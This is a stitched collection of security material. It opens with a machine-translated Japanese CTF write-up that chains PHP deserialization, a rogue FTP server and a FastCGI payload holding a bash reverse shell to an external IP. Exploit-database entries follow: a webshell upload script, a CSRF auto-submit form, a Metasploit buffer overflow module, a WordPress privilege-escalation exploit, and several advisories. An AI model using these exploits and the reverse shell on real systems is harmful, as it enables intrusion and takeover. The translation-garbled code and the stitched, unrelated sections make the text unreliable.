
しかし、リモートでは利用できません
o%3a6%3a'bypass '%3a2%3a%7bs%3a3%3a'aaa'%3bo%3a4%3a'esle '%3a0%3a%7b%7ds%3a4%3a'str4'%3bs%3a7%3a'phpinfo '%3b%7d

後で問題環境がシェルを書き込むことができないことがわかったので、file_put_contentsを使用してphp-fpmを攻撃することを検討しました
次に、VPSで次のスクリプトを実行して、悪意のあるFTPサーバーを構築します。
#vily_ftp.py
ソケットをインポートします
s=socket.socket(socket.af_inet、socket.sock_stream)
S.Bind(( '0.0.0.0'、23))
S.Listen(1)
conn、addr=s.accept()
conn.send(b'220歓迎\ n ')
#Service新しいユーザーの準備ができました。
#Client Anonymousユーザー名を送信します
#user匿名
conn.send(b'331パスワードを指定してください。\ n ')
#USER名OK、パスワードが必要です。
#client匿名パスワードを送信します。
#Pass Anonymous
conn.send(b'230ログイン成功。\ n ')
#userログインして、続行します。必要に応じてログアウトします。
#type i
conn.send(b'200バイナリモードへの切り替え。\ n ')
#サイズ /
conn.send(b'550はファイルサイズを取得できませんでした。\ n ')
#epsv(1)
conn.send(b'150 ok \ n ')
#pasv
conn.send(b'227拡張パッシブモード(127,0,0,1,0,9000)\ n ')#stor /(2)の入力
conn.send(b'150許可が拒否されました。\ n ')
#やめる
conn.send(b'221さようなら。\ n ')
conn.close()
Gopherusを使用して、リバウンドシェルのペイロードを生成します

%01%01%00%01%00%08%00%00%01%00%00%00%00%00%01%04%00%01%01%05%05%00%0f%10Serv er_softwarego%20/%20fcgiclient%20%0b%09Remote_addr127.0.0.1%0f%08Server_Proto colhttp/1.1%0E%03Content_Length106%0E%04Request_MethodPost%09KPHP_VALUEALLOW_URL_INCLUDE%20%3D%20ON% P%3a //入力%0f%17Script_fileName/var/www/html/index.php%01document_root/%00% 00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%01%00J%04%00%3c%3fphp%20System%28%2 7Bash%20-C%20%22Bash%20-I%20%3E%26%20/dev/TCP/116.62.104.172/2333%200%3E%261%22 %27%29%3bdie%28%27 ---- Made-by-Spyd3r ---%0a%27%29%3b%3e%3e%00%00%00%00%00POC3360
?php
クラスチェック{
public static $ str1=false;
public static $ str2=false;
}
クラスesle {
パブリック機能__wakeup()
{
Check: $ str1=true;
}
}
クラスヒント{
public function __wakeup(){
$ this-hint='no hint';
}
パブリック関数__destruct(){
if(!$ this-hint){
$ this-hint='phpinfo';
($ this-hint)();
}
}
}
クラスバニー{
public $ filename;
パブリック機能__toString()
{
echo 'tostring';
if(check: $ str2){
if(!$ this-data){
$ this-data=$ _request ['data'];
}
file_put_contents($ this-filename、$ this-data);
} それ以外{
新しいエラー( 'エラー')をスローします。
}
}
}
クラスのようこそ{
公開$ bbb;
パブリック機能__invoke()
{
check: $ str2=true;
「ようこそ」を返します。 $このユーザー名;
}
}
クラスバイパス{
public $ aaa;
public $ str4;
パブリック関数__Destruct()
{
if(check: $ str1){
($ this-str4)();
} それ以外{
新しいエラー( 'エラー')をスローします。
}
}
}
$ check=new Check();
$ esle=new esle();
$ a=new bypass();
$ b=new welcome();
$ c=new Bunny();
$ c-filename='ftp: //aaa@vps/123';
$ c-data=urldecode( '%01%01%00%01%00%08%08%00%01%00%00%00%00%00%01%04%00%01%01%05%05% 00%0F%10SERVER_SOFTWARGO%20/%20FCGICLIENT%20%0B%09REMOTE_ADDR127.0.1%0F%0 8SERVER_PROTOCOLHTTP/1.1%0E%03Content_Length106%0E%04Request_MethodPost%09KPHP_VALUEALLOW_URL_INCLUDE%20%3D%20ON%0ADISABLE_FUNCTIONS%20%20%3D% ILE%20%3D%20php%3a //入力%0f%17Script_fileName/var/www/html/index.php%0d%01docu MENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00J%04%00%3C%3FPH P%20System%28%27Bash%20-C%20%22Bash%20-I%20%3E%26%20/dev/tcp/vps/2333%200%3e%261%22%27%29%3bie%28%27---- Made-by-spyd3r -----%0a%27%3b%3f%3e%00%00%00%00%00%00%
$ b-username=$ c;
$ bbbb=$ check;
$ a-aaa=$ esle;
$ a-str4=$ b;
echo urlencode(serialize($ a));
Pythonスクリプトを実行します

ポート2333を聴き、ペイロードを送信し、シェルを取得します
?code=o%3a6%3a%22bypass%22%3a2%3a%7bs% E%22%3a2%3a%7bs%3a3%3a%22bbb%22%3bo%3a5%3a%22check%22%3a0%3a%7b%7ds%3a8%3a%22username %3a%22FILENAME%22%3bs%3a31%3a%22ftp%3a%2fc 2FAAA%40116.62.104.172%3A23%2F123%22% %00%08%00%00%00%01%00%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F% 1%0f%08Server_Protocolhttp%2F1.1%0E%03Content_Length106%0E%04Request_MethodPost%09KPHP_VALUEALLOW_URL_INCLUDE+%3D+on%0ADISABL E_FUNCTIONS+%3D+%0AAUTO_PREPNED_FILE+%3D+PHP%3A%2F%2FINPUT%0F%0F%根%2f%00%00%00%00%00%00%00%01%04%00%01%00%00%00%01%05%01%00J%04%00%3C% FTCP%2F116.62.104.172%2F2333+0%3E%261%22%27%29%3BDIE%28%28%27 ---- MADE-BY-SPYD3R ----%0A%27%29%3B%3F%3E%00%00%00%
3.magicmail
注入点
この質問は非常に興味深いです。ゲームの後、公式のWPに従って複製されます。まず、SMTPサービスと対応するポートでIPを入力する必要があります。これにより、独自のVPS Python3 -M SMTPD -C DebuggingServer -N 0.0.0.0:66667でSMTPサービスを開始できます。
次に、電子メールのコンテンツに電子メール を送信できる関数があり、テンプレートインジェクションテスト入力{{7*7}}
を送信できる関数があり、テンプレートインジェクションテスト入力{{7*7}}  Base64 Base64が受信した文字列をデコードし、SSTI
Base64 Base64が受信した文字列をデコードし、SSTI
:
3360010101010101010101010101010101010101010があります。テストでは、キー文字列「Mro」、「Mro」、「ベース」、「セッション」、「セッション」、「+」、「追加」、「add」、「u '、」、「ord」、' redirect '、' url_for '、' config ''、 'buttins'、 '' '' '' flusededeage '' '' 'form' submess '' 'submess' 'submess' submess 'は「ヘッダー」、 '['、 ']'、 '\'、 ''、 '_'someケース、エラーがエコーされます。このエコーに関しては、クラスのメソッドコールに問題があること、つまりクラスがメソッド呼び出しをサポートしていないので、エラーを返します(より良い理解がある場合は、コメント領域でそれを指摘してください){'' .__ sive __.__ベース__.__サブクラス__()}}
ACROS Security 0patch (0PatchServicex64.exe) Unquoted Service Path Privilege Escalation
Vendor: ACROS, d.o.o.
Product web page: https://www.0patch.com
Affected version: 2016.05.19.539
Summary: 0patch (pronounced 'zero patch') is a platform for instantly
distributing, applying and removing microscopic binary patches to/from
running processes without having to restart these processes (much less
reboot the entire computer).
Desc: The application suffers from an unquoted search path issue impacting
the service '0patchservice' for Windows deployed as part of 0patch solution.
This could potentially allow an authorized but non-privileged local user to
execute arbitrary code with elevated privileges on the system. A successful
attempt would require the local user to be able to insert their code in the
system root path undetected by the OS or other security applications where
it could potentially be executed during application startup or reboot. If
successful, the local user’s code would execute with the elevated privileges
of the application.
Tested on: Microsoft Windows 7 Ultimate SP1 (EN)
Microsoft Windows 7 Professional SP1 (EN)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5331
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5331.php
Vendor: https://0patch.blogspot.com/2016/06/new-release-0patch-agent-20160614850.html
08.06.2016
--
C:\>sc qc 0patchservice
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: 0patchservice
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\0patch\Agent\0PatchServicex64.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : 0patch Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\>cacls "C:\Program Files (x86)\0patch\Agent\0PatchServicex64.exe"
C:\Program Files (x86)\0patch\Agent\0patchServicex64.exe NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
BUILTIN\Users:(ID)R
C:\>
'''
Title:
====
Banshee 2.6.2 Local Buffer Overflow Vulnerability
Credit:
======
Name: Ilca Lucian
Contact: lucianfilca@gmail.com
lucian@pwnthecode.org
CVE:
=====
Unknown (for moment)
Product:
=======
Play your music and videos. Keep up with your podcasts and Internet radio.
Discover new music and podcasts. Keep your portable device loaded with good
stuff.
Simple enough to enjoy. Powerful enough to thrill. Open source through and
through.
Product link: http://www.banshee.fm
Abstract:
=======
Lucian I. discovered a Local Buffer Overflow vulnerability in Banshee
Player 2.6.2 .
Affected Version:
=============
Ver 2.6.2
Date:
============
19.06.2016
Exploitation-Technique:
===================
Local
Severity Rating:
===================
4.4
Details:
=======
Vulnerability Description : Banshee Media Player is vulnerable to buffer
overflow vulnerability.The software performs operations on a memory buffer,
but it can read from or write to a memory location that is outside of the
intended boundary of the buffer.Certain languages allow direct addressing
of memory locations and do not automatically ensure that these locations
are valid for the memory buffer that is being referenced. This can cause
read or write operations to be performed on memory locations that may be
associated with other variables, data structures, or internal program data.
Impact : Banshee 2.6.2 is prone to a local buffer-overflow vulnerability
because the application fails to perform adequate boundary checks on
user-supplied input. Specifically, this issue occurs when opening a '.mp3'
playlist file that contains excessive data.
Attackers may leverage this issue to execute remote buffer overflow or
inject arbitrary code in the context of the application. Failed attacks
will cause denial-of-service conditions.
Path Log:
type=PATH msg=audit(1466452858.351:14): item=0 name="/usr/bin/banshee"
inode=17568145 dev=08:01 mode=0100755 ouid=0 ogid=0 rdev=00:00
nametype=NORMAL
type=PROCTITLE msg=audit(1466452858.351:14):
proctitle=64656275676673002F7573722F62696E2F62616E73686565
type=SYSCALL msg=audit(1466452858.351:15): arch=c000003e syscall=2
success=yes exit=3 a0=7fffd6ed664f a1=80000 a2=ffffffff a3=ca items=1
ppid=16021 pid=9458 auid=4294967295 uid=0 gid=0 euid=0 suid=0 fsuid=0
egid=0 sgid=0 fsgid=0 tty=pts0 ses=4294967295 comm="debugfs"
exe="/sbin/debugfs" key=(null)
type=CWD msg=audit(1466452858.351:15): cwd="/root/Downloads"
type=PATH msg=audit(1466452858.351:15): item=0 name="/usr/bin/banshee"
inode=17568145 dev=08:01 mode=0100755 ouid=0 ogid=0 rdev=00:00
nametype=NORMAL
type=PROCTITLE msg=audit(1466452858.351:15):
proctitle=64656275676673002F7573722F62696E2F62616E73686565
type=SYSCALL msg=audit(1466453064.143:16): arch=c000003e syscall=59
success=yes exit=0 a0=126cb9f4 a1=adb4f30 a2=12b5d0c0 a3=593 items=3 ppid=1
pid=9559 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0
tty=tty2 ses=1 comm="banshee" exe="/usr/bin/env" key=(null)
type=EXECVE msg=audit(1466453064.143:16): argc=5 a0="/usr/bin/env"
a1="bash" a2="/usr/bin/banshee" a3="--redirect-log" a4="--play-enqueued"
type=CWD msg=audit(1466453064.143:16): cwd="/root"
type=PATH msg=audit(1466453064.143:16): item=0 name="/usr/bin/banshee"
inode=17568145 dev=08:01 mode=0100755 ouid=0 ogid=0 rdev=00:00
nametype=NORMAL
type=PATH msg=audit(1466453064.143:16): item=1 name="/usr/bin/env"
inode=17567018 dev=08:01 mode=0100755 ouid=0 ogid=0 rdev=00:00
nametype=NORMAL
type=PATH msg=audit(1466453064.143:16): item=2
name="/lib64/ld-linux-x86-64.so.2" inode=9047695 dev=08:01 mode=0100755
ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
type=PROCTITLE msg=audit(1466453064.143:16):
proctitle=2F7573722F62696E2F656E760062617368002F7573722F62696E2F62616E73686565002D2D72656469726563742D6C6F67002D2D706C61792D656E717565756564
type=SYSCALL msg=audit(1466453064.159:17): arch=c000003e syscall=2
success=yes exit=3 a0=16b4268 a1=0 a2=0 a3=8 items=1 ppid=1 pid=9559 auid=0
uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=tty2 ses=1
comm="bash" exe="/bin/bash" key=(null)
type=CWD msg=audit(1466453064.159:17): cwd="/root"
Error report image link :
https://postimg.org/image/x0x8raw2v/
Prerequisites:
======================
The attacker needs to entice victims to perform an action in order to
exploit this vulnerability.
Proof Of Concept:
================
POC Exploit code:
'''
#!/usr/bin/python
A = "\x41"
p0c = 'A' * 7550
generate = "dos.mp3"
file = open(generate , "w")
file.write(p0c)
file.close()
'''
Risk:
=====
The security risk of the Local Buffer Overflow Vulnerability is estimated
as moderate.
Credits:
=======
Lucian Ilca
'''
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/SYMPHONY-CMS-SESSION-FIXATION.txt
[+] ISR: APPARITIONSEC
Vendor:
====================
www.getsymphony.com
Product:
==================
Symphony CMS v2.6.7
Download:
http://www.getsymphony.com/download/
Symphony is a XSLT-powered open source content management system.
Vulnerability Type:
===================
Session Fixation
CVE Reference:
==============
CVE-2016-4309
Vulnerability Details:
=====================
Symphony CMS is prone to "Session Fixation" allowing attackers to preset a
users PHPSESSID "Session Identifier".
If the application is deployed using an insecure setup with PHP.INI
"session.use_only_cookies" not enabled, attackers can then send
victims a link to the vulnerable application with the "PHPSESSID" already
initialized as Symphony does not use or call
"session_regenerate_id()" upon successful user authentication.
Note: as per php.net/manual/en/session.configuration.php
"session.use_only_cookies=1" is default since PHP 4.3.0.
e.g.
"http://localhost/symphony/?PHPSESSID=APPARITION666".
As Symphonys Session ID is not regenerated it can result in arbitrary
Session ID being 'Fixated' to a user, if that user authenticates using
this attacker supplied session fixated link, the attacker can now access
the affected application from a different Computer/Browser
and have the same level of access to that of the victim. Default Cookie
lifetime for Symphony CMS is up to two weeks.
Reproduction steps:
=====================
Edit PHP.INI and change following settings to 'session.use_only_cookies=0'
if applicable, as POC test.
1) Telnet localhost 80
2) make HTTP request with a prefixed PHPSESSID
GET /symphony-2.6.7/symphony/?PHPSESSID=PWN3D666 HTTP/1.1
Host: localhost
Connection: close
3) Hit enter twice
HTTP/1.1 200 OK
Date: Mon, 16 May 2016 02:06:47 GMT
Server: Apache/2.4.12 (Win32) OpenSSL/1.0.1l PHP/5.6.8
X-Powered-By: PHP/5.6.8
Set-Cookie: PHPSESSID=PWNED666; expires=Mon, 30-May-2016 02:06:48 GMT;
Max-Age=1209600; path=/symphony-2.6.7; httponly
Content-Length: 1501
Connection: close
Content-Type: text/html; charset=UTF-8
Exploit code(s):
===============
1)
http://localhost/symphony-2.6.7/symphony/publish/articles/?PHPSESSID=hyp3rlinx
2) http://localhost/symphony-2.6.7/symphony/?PHPSESSID=APPARITION
Disclosure Timeline:
=====================================
Vendor Notification: May 3, 2016
Vendor Release Fix: May 23, 2016
June 20, 2016 : Public Disclosure.
Exploitation Method:
====================
Remote
Severity Level:
================
6.8 (Medium)
CVSS:3.0/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:H/A:N
Description:
==============================================
Request Method(s): [+] GET / POST
Vulnerable Product: [+] Symphony CMS 2.6.7
Vulnerable Parameter(s): [+] 'PHPSESSID'
===============================================
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
# Exploit Title: Airia - Webshell Upload Vulnerability
# Date: 2016-06-20
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: http://ytyng.com
# Software Link: https://github.com/ytyng/airia/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
require "net/http"
require "uri"
if ARGV.length !=2
puts "Airia Webshell Upload Exploit(Vulnerability)"
puts "Usage: #>ruby airia_ws_exploit.rb [targetURL] [phpCode]"
puts " targetURL(ex): http://127.0.0.1/vul_test/airia"
puts " phpCode(ex): echo 'zzzzz'"
puts " Example : ~~.rb http://127.0.0.1/vul_test/airia 'echo zzzz'"
puts " exploit & code by hahwul[www.hahwul.com]"
else
target_url = ARGV[0] # http://127.0.0.1/jmx2-Email-Tester/
shell = ARGV[1] # PHP Code
exp_url = target_url + "/editor.php"
uri = URI.parse(exp_url)
http = Net::HTTP.new(uri.host, uri.port)
request = Net::HTTP::Post.new(uri.request_uri)
request["Accept"] = "*/*"
request["User-Agent"] = "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)"
request["Connection"] = "close"
request["Referer"] = "http://127.0.0.1/vul_test/airia/editor.php?file=1&group=%281%20AND%20%28SELECT%20SLEEP%2830%29%29%29%20--%20"
request["Accept-Language"] = "en"
request["Content-Type"] = "application/x-www-form-urlencoded"
request.set_form_data({"mode"=>"save",""=>"","file"=>"shell.php","scrollvalue"=>"","contents"=>"<?php echo 'Airia Webshell Exploit';#{shell};?>","group"=>"vvv_html"})
response = http.request(request)
puts "[Result] Status code: "+response.code
puts "[Result] Open Browser: "+target_url+"/data/vvv_html/shell.php"
end
=begin
### Run Step.
#> ruby 3.rb http://127.0.0.1/vul_test/airia "echo 123;"
[Result] Status code: 302
[Result] Open Browser: http://127.0.0.1/vul_test/airia/data/vvv_html/shell.php
output: Airia Webshell Exploit123
### HTTP Request / Response
[Request]
POST /vul_test/airia/editor.php HTTP/1.1
Host: 127.0.0.1
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://127.0.0.1/vul_test/airia/editor.php?file=1&group=%281%20AND%20%28SELECT%20SLEEP%2830%29%29%29%20--%20
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; DBSR_session=01ltbc0gf3i35kkcf5f6o6hir1; __utma=96992031.1679083892.1466384142.1466384142.1466384142.1; __utmb=96992031.2.10.1466384142; __utmc=96992031; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
mode=save&file=1.php&scrollvalue=&contents=<?php echo "Attack OK."?>&group=vvv_html
[Response] Uloaded file
http://127.0.0.1/vul_test/airia/data/vvv_html/1.html
=end
<!--
# Exploit Title: Airia - CSRF Vulnerability(Add content)
# Date: 2016-06-20
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: http://ytyng.com
# Software Link: https://github.com/ytyng/airia/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
-->
<form name="csrf_poc" action="http://127.0.0.1/vul_test/airia/editor.php" method="POST">
<input type="hidden" name="mode" value="save">
<input type="hidden" name="file" value="1">
<input type="hidden" name="scrollvalue" value="">
<input type="hidden" name="contents" value="CSRF Attack">
<input type="hidden" name="group" value="1">
<input type="submit" value="Replay!">
</form>
<script type="text/javascript">document.forms.csrf_poc.submit();</script>
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::FILEFORMAT
def initialize(info = {})
super(update_info(info,
'Name' => 'Tomabo M3U SEH Based Stack Buffer Overflow',
'Description' => %q{
This module exploits a stack over flow in Tomabo MP4 Player <= 3.11.6. When
the application is used to open a specially crafted m3u file, an buffer is overwritten allowing
for the execution of arbitrary code.
},
'License' => MSF_LICENSE,
'Author' => [
'yokoacc', # Proof of concept
'nudragn', # Proof of concept
'rungga_reksya', # Proof of concept
'rahmat_nurfauzi' # Metasploit module
],
'References' =>
[
[ 'EDB', '38486' ],
[ 'URL', 'http://www.tomabo.com/mp4-player/download.html'],
],
'DefaultOptions' =>
{
'EXITFUNC' => 'seh',
'StackAdjustment' => -3500,
'DisableNops' => 'True',
},
'Payload' =>
{
'Space' => 1800,
'BadChars' => "\x00\x09\x0a\x0b\x0c\x0d\x1a\x20"
},
'Platform' => 'win',
'Targets' =>
[
[ 'Tomabo MP4 Player <= 3.11.6', { 'Ret' => 0x00401CA9 } ],
],
'Privileged' => false,
'DisclosureDate' => 'Oct 18 2015',
'DefaultTarget' => 0))
register_options(
[
OptString.new('FILENAME', [ false, 'The file name.', 'msf.m3u']),
], self.class)
end
def exploit
sploit = rand_text_alpha_upper(1028)
sploit << "\xeb\x08\x90\x90" # short jump 8 bytes
sploit << [target.ret].pack('V') # universal
sploit << "\x90" * 16
sploit << payload.encoded
sploit << "\x44" * 436
playlist = sploit
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(playlist)
end
end
<?php
/**
* Exploit Title: Premium SEO Pack Exploit
* Google Dork:
* Exploit Author: wp0Day.com <contact@wp0day.com>
* Vendor Homepage: http://aa-team.com/
* Software Link: http://codecanyon.net/item/premium-seo-pack-wordpress-plugin/6109437?s_rank=2
* Version: 1.9.1.3
* Tested on: Debian 8, PHP 5.6.17-3
* Type: Authenticated (customer, subscriber) wp_options overwrite
* Time line: Found [05-Jun-2016], Vendor notified [05-Jun-2016], Vendor fixed: [???], [RD:1]
*/
require_once('curl.php');
//OR
//include('https://raw.githubusercontent.com/svyatov/CurlWrapper/master/CurlWrapper.php');
$curl = new CurlWrapper();
$options = getopt("t:m:u:p:a:",array('tor:'));
echo "Current Options:\n";
print_r($options);
for($i=4;$i>0;$i--){
echo "Starting in $i \r";
sleep(1);
}
echo "Starting.... \r";
echo "\n";
$options = validateInput($options);
if (!$options){
showHelp();
}
if ($options['tor'] === true)
{
echo " ### USING TOR ###\n";
echo "Setting TOR Proxy...\n";
$curl->addOption(CURLOPT_PROXY,"http://127.0.0.1:9150/");
$curl->addOption(CURLOPT_PROXYTYPE,7);
echo "Checking IPv4 Address\n";
$curl->get('https://dynamicdns.park-your-domain.com/getip');
echo "Got IP : ".$curl->getResponse()."\n";
echo "Are you sure you want to do this?\nType 'wololo' to continue: ";
$answer = fgets(fopen ("php://stdin","r"));
if(trim($answer) != 'wololo'){
die("Aborting!\n");
}
echo "OK...\n";
}
function logIn(){
global $curl, $options;
file_put_contents('cookies.txt',"\n");
$curl->setCookieFile('cookies.txt');
$curl->get($options['t']);
$data = array('log'=>$options['u'], 'pwd'=>$options['p'], 'redirect_to'=>$options['t'], 'wp-submit'=>'Log In');
$curl->post($options['t'].'/wp-login.php', $data);
$status = $curl->getTransferInfo('http_code');
if ($status !== 302){
echo "Login probably failed, aborting...\n";
echo "Login response saved to login.html.\n";
die();
}
file_put_contents('login.html',$curl->getResponse());
}
function exploit(){
global $curl, $options;
if ($options['m'] == 'admin_on') {
echo "Setting default role on registration to Administrator\n";
/* Getting a nonce */
$data = array('action'=>'pspLoadSection', 'section'=>'setup_backup');
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
$resp = json_decode($resp,true);
preg_match_all('~id="box_nonce" name="box_nonce" value="([a-f0-9]{10})"~', $resp['html'], $mat);
if (!isset($mat[1])){
die("Failed getting box_nonce\n");
}
$nonce = $mat[1][0];
$new_settings = array('default_role'=>'administrator', 'users_can_register'=>1);
$new_settings = urlencode(json_encode($new_settings));
echo "Sending settings to update\n";
$data = array('action'=>'pspInstallDefaultOptions', 'options'=>'box_id=psp_setup_box&box_nonce='.$nonce.'&install_box='.$new_settings);
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
$resp = json_decode($resp,true);
if (@$resp['status'] == 'ok'){
echo "Admin mode is ON, go ahead an register yourself an Admin account! \n";
} else {
echo "Setting admin mode failed \n";
}
echo "Raw response: " . $curl->getResponse() . "\n";
}
if ($options['m'] == 'admin_off') {
echo "Setting default role on registration to Subscriber\n";
/* Getting a nonce */
$data = array('action'=>'pspLoadSection', 'section'=>'setup_backup');
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
$resp = json_decode($resp,true);
preg_match_all('~id="box_nonce" name="box_nonce" value="([a-f0-9]{10})"~', $resp['html'], $mat);
if (!isset($mat[1])){
die("Failed getting box_nonce\n");
}
$nonce = $mat[1][0];
$new_settings = array('default_role'=>'subscriber', 'users_can_register'=>0);
$new_settings = urlencode(json_encode($new_settings));
echo "Sending settings to update\n";
$data = array('action'=>'pspInstallDefaultOptions', 'options'=>'box_id=psp_setup_box&box_nonce='.$nonce.'&install_box='.$new_settings);
$curl->post($options['t'].'/wp-admin/admin-ajax.php', $data);
$resp = $curl->getResponse();
$resp = json_decode($resp,true);
if (@$resp['status'] == 'ok'){
echo "Admin mode is OFF \n";
}
echo "Raw response: " . $curl->getResponse() . "\n";
}
}
logIn();
exploit();
function validateInput($options){
if ( !isset($options['t']) || !filter_var($options['t'], FILTER_VALIDATE_URL) ){
return false;
}
if ( !isset($options['u']) ){
return false;
}
if ( !isset($options['p']) ){
return false;
}
if (!preg_match('~/$~',$options['t'])){
$options['t'] = $options['t'].'/';
}
if (!isset($options['m']) || !in_array($options['m'], array('admin_on','admin_off') ) ){
return false;
}
if ($options['m'] == 'tag' && !isset($options['a'])){
}
$options['tor'] = isset($options['tor']);
return $options;
}
function showHelp(){
global $argv;
$help = <<<EOD
Premium SEO Pack Exploit
